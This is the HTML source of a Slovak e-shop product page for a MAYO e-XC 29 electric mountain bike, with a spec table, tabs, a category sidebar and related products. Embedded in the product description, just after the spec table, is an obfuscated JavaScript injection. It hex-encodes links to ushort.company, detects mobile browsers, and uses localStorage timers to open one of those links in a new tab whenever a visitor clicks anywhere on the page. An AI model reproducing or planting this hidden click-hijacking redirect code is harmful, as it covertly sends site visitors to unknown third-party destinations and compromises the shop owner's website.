</tr>
<tr>
<td valign="top" width="144">
<table border="0" width="137" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td valign="bottom" width="137">Kľuky:</td>
</tr>
</tbody>
</table>
</td>
<td valign="top" width="110">ALLOY</td>
<td colspan="6" valign="top" width="100">Hlavové.zloženie:</td>
<td valign="top" width="170">Cartridge integrované</td>
</tr>
<tr>
<td valign="top" width="144">
<table border="0" width="137" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td valign="bottom" width="137">Pedále:</td>
</tr>
</tbody>
</table>
</td>
<td valign="top" width="110">AL body / AL cage</td>
<td colspan="6" valign="top" width="100">Riadidlá:</td>
<td valign="top" width="170">M.A.T.E. AL Oversize 780mm</td>
</tr>
<tr>
<td valign="top" width="144">
<table border="0" width="137" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td valign="bottom" width="137">Stredové zloženie:</td>
</tr>
</tbody>
</table>
</td>
<td width="110">&#8211;</td>
<td colspan="6" valign="top" width="100">Predstavec:</td>
<td valign="top" width="170">M.A.T.E .Oversize AL</td>
</tr>
<tr>
<td valign="top" width="144">
<table border="0" width="137" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td width="137">Brzdy:</td>
</tr>
</tbody>
</table>
</td>
<td colspan="4" valign="top" width="160">SHIMANO MT200 náhrada BH-160 Hydraulic</td>
<td colspan="3" valign="top" width="49">Sedlovka:</td>
<td valign="top" width="170">M.A.T.E. AL 27,2/350mm</td>
</tr>
<tr>
<td valign="top" width="144">
<table border="0" width="137" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td width="137">Počet prevodov:</td>
</tr>
</tbody>
</table>
</td>
<td width="110">10</td>
<td colspan="6" width="100">Sedlo:</td>
<td width="170">M.A.T.E.competition</td>
</tr>
<tr>
<td valign="top" width="144">
<table border="0" width="135" cellspacing="0" cellpadding="0">
<tbody>
<tr>
<td valign="bottom" width="135">Hmotnosť:</td>
</tr>
</tbody>
</table>
</td>
<td valign="top" width="110">22,8kg</td>
<td colspan="6" valign="top" width="100">Rukoväte:</td>
<td valign="top" width="170">HERRMANS DUDE</td>
</tr>
</tbody>
</table>
<p><script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x4f\x58\x56\x33\x63\x393','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x68\x6a\x52\x35\x63\x335','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x47\x4e\x4a\x38\x63\x398','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x50\x47\x56\x39\x63\x379','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6d\x63\x56\x34\x63\x354','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x51\x75\x63\x37\x63\x327','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x53\x76\x55\x32\x63\x322','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x4b\x7a\x70\x36\x63\x376','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x6e\x59\x48\x30\x63\x370','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x63\x6f\x6d\x70\x61\x6e\x79\x2f\x70\x59\x63\x31\x63\x311',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></p>
				</div>

			
				<div class="tab-content resp-tab-content" id="tab-additional_information">
					
	<h2>Ďalšie informácie</h2>

	<table class="woocommerce-product-attributes shop_attributes table table-striped" aria-label="Detaily produktu">
					<tr class="woocommerce-product-attributes-item woocommerce-product-attributes-item--attribute_pa_velkost-ramu">
				<th class="woocommerce-product-attributes-item__label" scope="row">Veľkosť rámu</th>
				<td class="woocommerce-product-attributes-item__value"><p>16&quot;, 19&quot;</p>
</td>
			</tr>
			</table>

				</div>

			
				<div class="tab-content resp-tab-content" id="tab-reviews">
					<div id="reviews" class="woocommerce-Reviews">
	<div id="comments">
		<h2 class="woocommerce-Reviews-title">
		Recenzie		</h2>

		
			<p class="woocommerce-noreviews">Nikto zatiaľ nepridal hodnotenie.</p>

			</div>

	<hr class="tall">

	
		<div id="review_form_wrapper">
			<div id="review_form">
					<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Pridajte prvú recenziu pre &ldquo;MAYO e-XC 29&#8243; FLASH POWER BB 10spd čierna &#8211; ružová&rdquo; <small><a rel="nofollow" id="cancel-comment-reply-link" href="/produkt/mayo-e-xc-29-flash-power-bb-10spd-cierna-ruzova/#respond" style="display:none;">Zrušiť odpoveď</a></small></h3><p class="must-log-in">Musíte byť <a href="https://www.cyklo1.sk/moj-ucet/">prihlásený</a> pre pridanie hodnotenia.</p>	</div><!-- #respond -->
				</div>
		</div>
	
	<div class="clear"></div>
</div>
				</div>

					</div>

		
		<script>
			( function() {
				var porto_init_desc_tab = function() {
					( function( $ ) {
						var $tabs = $('.woocommerce-tabs-x1b4b8is');

						function init_tabs($tabs) {
							$tabs.easyResponsiveTabs({
								type: 'default', //Types: default, vertical, accordion
								width: 'auto', //auto or any width like 600px
								fit: true,   // 100% fit in a container
								activate: function(event) { // Callback function if tab is switched
								},
								closed: false							});
						}
						if (!$.fn.easyResponsiveTabs) {
							var js_src = "https://www.cyklo1.sk/wp-content/themes/porto/js/libs/easy-responsive-tabs.min.js";
							if (!$('script[src="' + js_src + '"]').length) {
								var js = document.createElement('script');
								$(js).appendTo('body').on('load', function() {
									init_tabs($tabs);
								}).attr('src', js_src);
							}
						} else {
							init_tabs($tabs);
						}

						function goAccordionTab(target) {
							setTimeout(function() {
								var label = target.attr('data-target');
								var $tab_content = $tabs.find('.resp-tab-content[aria-labelledby="' + label + '"]');
								if ($tab_content.length && $tab_content.css('display') != 'none') {
									var offset = target.offset().top - theme.StickyHeader.sticky_height - theme.adminBarHeight() - 14;
									if (offset < $(window).scrollTop())
									$('html, body').stop().animate({
										scrollTop: offset
									}, 600, 'easeOutQuad');
								}
							}, 500);
						}

						$tabs.find('h2.resp-accordion').on('click', function(e) {
							goAccordionTab($(this));
						});
					} )( window.jQuery );
				};

				if ( window.theme && theme.isLoaded ) {
					porto_init_desc_tab();
				} else {
					window.addEventListener( 'load', porto_init_desc_tab );
				}
			} )();
		</script>
			</div>

	

</div><!-- #product-2301 -->



		
	</main></div>
	

</div><!-- end main content -->

<div class="sidebar-overlay"></div>	<div class="col-lg-3 sidebar porto-woo-product-sidebar left-sidebar mobile-sidebar"><!-- main sidebar -->
							<div class="sidebar-toggle"><i class="fa"></i></div>
				<div class="sidebar-content">
						<aside id="woocommerce_product_categories-3" class="widget woocommerce widget_product_categories"><h3 class="widget-title">PRODUKTY</h3><ul class="product-categories"><li class="cat-item cat-item-104 cat-parent"><a href="https://www.cyklo1.sk/kategoria/bicykle/">Bicykle</a><ul class='children'>
<li class="cat-item cat-item-136 cat-parent"><a href="https://www.cyklo1.sk/kategoria/bicykle/mtb/">MTB</a>	<ul class='children'>
<li class="cat-item cat-item-143 cat-parent"><a href="https://www.cyklo1.sk/kategoria/bicykle/mtb/hardtail/">Hardtail</a>		<ul class='children'>
<li class="cat-item cat-item-144"><a href="https://www.cyklo1.sk/kategoria/bicykle/mtb/hardtail/29/">29</a></li>
<li class="cat-item cat-item-145"><a href="https://www.cyklo1.sk/kategoria/bicykle/mtb/hardtail/275/">27,5</a></li>
		</ul>
</li>
<li class="cat-item cat-item-137"><a href="https://www.cyklo1.sk/kategoria/bicykle/mtb/celoodpruzene/">Celoodpružené</a></li>
	</ul>
</li>
<li class="cat-item cat-item-138"><a href="https://www.cyklo1.sk/kategoria/bicykle/cestne/">Cestné</a></li>
<li class="cat-item cat-item-139"><a href="https://www.cyklo1.sk/kategoria/bicykle/cross-trek/">Cross / Trek</a></li>
<li class="cat-item cat-item-140"><a href="https://www.cyklo1.sk/kategoria/bicykle/gravel/">Gravel</a></li>
<li class="cat-item cat-item-141"><a href="https://www.cyklo1.sk/kategoria/bicykle/junior/">Junior</a></li>
<li class="cat-item cat-item-142"><a href="https://www.cyklo1.sk/kategoria/bicykle/city-bicykle/">City</a></li>
</ul>
</li>
<li class="cat-item cat-item-77 cat-parent current-cat-parent"><a href="https://www.cyklo1.sk/kategoria/elektrobicykle/">Elektrobicykle</a><ul class='children'>
<li class="cat-item cat-item-218"><a href="https://www.cyklo1.sk/kategoria/elektrobicykle/cestne-elektrobicykle/">Cestné</a></li>
<li class="cat-item cat-item-103"><a href="https://www.cyklo1.sk/kategoria/elektrobicykle/city/">City</a></li>
<li class="cat-item cat-item-102"><a href="https://www.cyklo1.sk/kategoria/elektrobicykle/cross/">Cross</a></li>
<li class="cat-item cat-item-101 current-cat"><a href="https://www.cyklo1.sk/kategoria/elektrobicykle/elektro-mtb/">MTB</a></li>
</ul>
</li>
<li class="cat-item cat-item-107 cat-parent"><a href="https://www.cyklo1.sk/kategoria/oblecenie/">Oblečenie</a><ul class='children'>
<li class="cat-item cat-item-175"><a href="https://www.cyklo1.sk/kategoria/oblecenie/panske/">Pánske</a></li>
<li class="cat-item cat-item-176"><a href="https://www.cyklo1.sk/kategoria/oblecenie/damske/">Dámske</a></li>
</ul>
</li>
<li class="cat-item cat-item-106"><a href="https://www.cyklo1.sk/kategoria/prislusenstvo/">Príslušenstvo</a></li>
</ul></aside>		</div>
					</div><!-- end main sidebar -->


	</div>
	</div>

	<div class="related products">
		<div class="container">
							<h2 class="slider-title">Súvisiace produkty</h2>
			
			<div class="slider-wrapper">

				<ul class="products products-container products-slider owl-carousel show-dots-title-right dots-style-1 has-ccols has-ccols-spacing ccols-xl-4 ccols-lg-3 ccols-md-3 ccols-sm-3 ccols-2 pwidth-lg-4 pwidth-md-3 pwidth-xs-2 pwidth-ls-1"
		data-plugin-options="{&quot;themeConfig&quot;:true,&quot;lg&quot;:4,&quot;md&quot;:3,&quot;xs&quot;:3,&quot;ls&quot;:2,&quot;dots&quot;:true,&quot;margin&quot;:20}" data-product_layout="product-outimage" role="none">

				
					
<li role="none" class="product-col product-outimage product type-product post-1502 status-publish first instock product_cat-elektro-mtb product_tag-mayo has-post-thumbnail shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://www.cyklo1.sk/produkt/mayo-e-xc-275-flash-tour-2/" aria-label="Go to product page">
			<div class="inner"><img width="600" height="450" src="https://www.cyklo1.sk/wp-content/uploads/2022/07/e-xc-275-flash-tour-d-36v-1-600x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="MAYO e-XC 27,5 FLASH TOUR" decoding="async" srcset="https://www.cyklo1.sk/wp-content/uploads/2022/07/e-xc-275-flash-tour-d-36v-1-600x450.jpg 600w, https://www.cyklo1.sk/wp-content/uploads/2022/07/e-xc-275-flash-tour-d-36v-1-463x348.jpg 463w, https://www.cyklo1.sk/wp-content/uploads/2022/07/e-xc-275-flash-tour-d-36v-1-400x300.jpg 400w" sizes="(max-width: 600px) 100vw, 600px" /></div>		</a>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://www.cyklo1.sk/kategoria/elektrobicykle/elektro-mtb/" rel="tag">MTB</a></span>
			<a class="product-loop-title"  href="https://www.cyklo1.sk/produkt/mayo-e-xc-275-flash-tour-2/">
	<h3 class="woocommerce-loop-product__title">MAYO e-XC 27,5 FLASH TOUR</h3>	</a>
	
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1699.00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

		<div class="add-links-wrap">
	<div class="add-links no-effect clearfix">
		<a href="/produkt/mayo-e-xc-29-flash-power-bb-10spd-cierna-ruzova/?add-to-cart=1502" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1502" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1502" data-product_sku="" aria-label="Pridať do košíka: „MAYO e-XC 27,5 FLASH TOUR“" rel="nofollow" data-success_message="„MAYO e-XC 27,5 FLASH TOUR“ bol pridaný do vášho košíka" role="button">Pridať do košíka</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_1502" class="screen-reader-text">
			</span>
			</div>
	</div>
	</div>
</div>

</li>

				
					
<li role="none" class="product-col product-outimage product type-product post-2326 status-publish instock product_cat-elektro-mtb product_tag-mayo has-post-thumbnail shipping-taxable purchasable product-type-variable">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://www.cyklo1.sk/produkt/mayo-e-xc-29-flash-tour-d-36v-bb-cierna-cervena/" aria-label="Go to product page">
			<div class="inner"><img width="600" height="450" src="https://www.cyklo1.sk/wp-content/uploads/2023/03/e-xc-29-flash-tour-d-36v-bb-600x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="MAYO e-XC 29 FLASH TOUR D 36V BB čierna - červená" decoding="async" srcset="https://www.cyklo1.sk/wp-content/uploads/2023/03/e-xc-29-flash-tour-d-36v-bb-600x450.jpg 600w, https://www.cyklo1.sk/wp-content/uploads/2023/03/e-xc-29-flash-tour-d-36v-bb-463x348.jpg 463w, https://www.cyklo1.sk/wp-content/uploads/2023/03/e-xc-29-flash-tour-d-36v-bb-400x300.jpg 400w" sizes="(max-width: 600px) 100vw, 600px" /></div>		</a>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://www.cyklo1.sk/kategoria/elektrobicykle/elektro-mtb/" rel="tag">MTB</a></span>
			<a class="product-loop-title"  href="https://www.cyklo1.sk/produkt/mayo-e-xc-29-flash-tour-d-36v-bb-cierna-cervena/">
	<h3 class="woocommerce-loop-product__title">MAYO e-XC 29 FLASH TOUR D 36V BB čierna &#8211; červená</h3>	</a>
	
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1699.00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

		<div class="add-links-wrap">
	<div class="add-links no-effect clearfix">
		<a href="https://www.cyklo1.sk/produkt/mayo-e-xc-29-flash-tour-d-36v-bb-cierna-cervena/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2326" data-quantity="1" class="viewcart-style-2 button product_type_variable add_to_cart_button" data-product_id="2326" data-product_sku="" aria-label="Výber nastavení pre &ldquo;MAYO e-XC 29 FLASH TOUR D 36V BB čierna - červená&rdquo;" rel="nofollow">Výber možností</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_2326" class="screen-reader-text">
		Tento produkt má viacero variantov. Možnosti si môžete vybrať na stránke produktu.	</span>
			</div>
	</div>
	</div>
</div>

</li>

				
					
<li role="none" class="product-col product-outimage product type-product post-2348 status-publish instock product_cat-elektro-mtb product_tag-mayo has-post-thumbnail shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://www.cyklo1.sk/produkt/mayo-e-xc-275-flash-tour-d-36v-cierno-ruzova/" aria-label="Go to product page">
			<div class="inner"><img width="600" height="450" src="https://www.cyklo1.sk/wp-content/uploads/2023/03/e-xc-275-flash-tour-d-36v-b-600x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="MAYO e-XC 27,5 FLASH TOUR D 36V  čierno - ružová" decoding="async" srcset="https://www.cyklo1.sk/wp-content/uploads/2023/03/e-xc-275-flash-tour-d-36v-b-600x450.jpg 600w, https://www.cyklo1.sk/wp-content/uploads/2023/03/e-xc-275-flash-tour-d-36v-b-463x348.jpg 463w, https://www.cyklo1.sk/wp-content/uploads/2023/03/e-xc-275-flash-tour-d-36v-b-400x300.jpg 400w" sizes="(max-width: 600px) 100vw, 600px" /></div>		</a>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://www.cyklo1.sk/kategoria/elektrobicykle/elektro-mtb/" rel="tag">MTB</a></span>
			<a class="product-loop-title"  href="https://www.cyklo1.sk/produkt/mayo-e-xc-275-flash-tour-d-36v-cierno-ruzova/">
	<h3 class="woocommerce-loop-product__title">MAYO e-XC 27,5 FLASH TOUR D 36V  čierno &#8211; ružová</h3>	</a>
	
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>1699.00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

		<div class="add-links-wrap">
	<div class="add-links no-effect clearfix">
		<a href="/produkt/mayo-e-xc-29-flash-power-bb-10spd-cierna-ruzova/?add-to-cart=2348" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2348" data-quantity="1" class="viewcart-style-2 button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="2348" data-product_sku="" aria-label="Pridať do košíka: „MAYO e-XC 27,5 FLASH TOUR D 36V  čierno - ružová“" rel="nofollow" data-success_message="„MAYO e-XC 27,5 FLASH TOUR D 36V  čierno - ružová“ bol pridaný do vášho košíka" role="button">Pridať do košíka</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_2348" class="screen-reader-text">
			</span>
			</div>
	</div>
	</div>
</div>

</li>

				
					
<li role="none" class="product-col product-outimage product type-product post-2321 status-publish last instock product_cat-elektro-mtb product_tag-mayo has-post-thumbnail shipping-taxable purchasable product-type-variable">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://www.cyklo1.sk/produkt/mayo-e-xc-29-storm-lite-d-36v-siva-biela/" aria-label="Go to product page">
			<div class="inner"><img width="600" height="450" src="https://www.cyklo1.sk/wp-content/uploads/2023/03/e-xc-29-storm-lite-d-36v-b-600x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="MAYO e-XC 29&quot; STORM LITE D 36V sivá - biela" decoding="async" srcset="https://www.cyklo1.sk/wp-content/uploads/2023/03/e-xc-29-storm-lite-d-36v-b-600x450.jpg 600w, https://www.cyklo1.sk/wp-content/uploads/2023/03/e-xc-29-storm-lite-d-36v-b-463x348.jpg 463w, https://www.cyklo1.sk/wp-content/uploads/2023/03/e-xc-29-storm-lite-d-36v-b-400x300.jpg 400w" sizes="(max-width: 600px) 100vw, 600px" /></div>		</a>
			</div>

	<div class="product-content">
		<span class="category-list"><a href="https://www.cyklo1.sk/kategoria/elektrobicykle/elektro-mtb/" rel="tag">MTB</a></span>
			<a class="product-loop-title"  href="https://www.cyklo1.sk/produkt/mayo-e-xc-29-storm-lite-d-36v-siva-biela/">
	<h3 class="woocommerce-loop-product__title">MAYO e-XC 29&#8243; STORM LITE D 36V sivá &#8211; biela</h3>	</a>
	
		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi>2099.00&nbsp;<span class="woocommerce-Price-currencySymbol">&euro;</span></bdi></span></span>

		<div class="add-links-wrap">
	<div class="add-links no-effect clearfix">
		<a href="https://www.cyklo1.sk/produkt/mayo-e-xc-29-storm-lite-d-36v-siva-biela/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_2321" data-quantity="1" class="viewcart-style-2 button product_type_variable add_to_cart_button" data-product_id="2321" data-product_sku="" aria-label="Výber nastavení pre &ldquo;MAYO e-XC 29&quot; STORM LITE D 36V sivá - biela&rdquo;" rel="nofollow">Výber možností</a>		<span id="woocommerce_loop_add_to_cart_link_describedby_2321" class="screen-reader-text">
		Tento produkt má viacero variantov. Možnosti si môžete vybrať na stránke produktu.	</span>
			</div>
	</div>
	</div>
</div>

</li>

				
					
<li role="none" class="product-col product-outimage product type-product post-2342 status-publish first instock product_cat-elektro-mtb product_tag-mayo has-post-thumbnail shipping-taxable purchasable product-type-simple">
<div class="product-inner">
	
	<div class="product-image">

		<a  href="https://www.cyklo1.sk/produkt/mayo-e-xc-275-flash-power-d-siva-biela/" aria-label="Go to product page">
			<div class="inner"><img width="600" height="450" src="https://www.cyklo1.sk/wp-content/uploads/2023/03/e-xc-275-flash-power-d-600x450.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="MAYO e-XC 27,5 FLASH POWER D sivá - biela" decoding="async" srcset="https://www.cyklo1.sk/wp-content/uploads/2023/03/e-xc-275-flash-power-d-600x450.jpg 600w, https://www.cyklo1.sk/wp-content/uploads/2023/03/e-xc-275-flash-power-d-463x348.jpg 463w, https://www.cyklo1.sk/wp-content/uploads/2023/03/e-xc-275-flash-power-d-400x300.jpg 400w" sizes="(max-width: 600px) 100vw, 600px" /></div>		</a>
			</div>

	<div class="product-content">
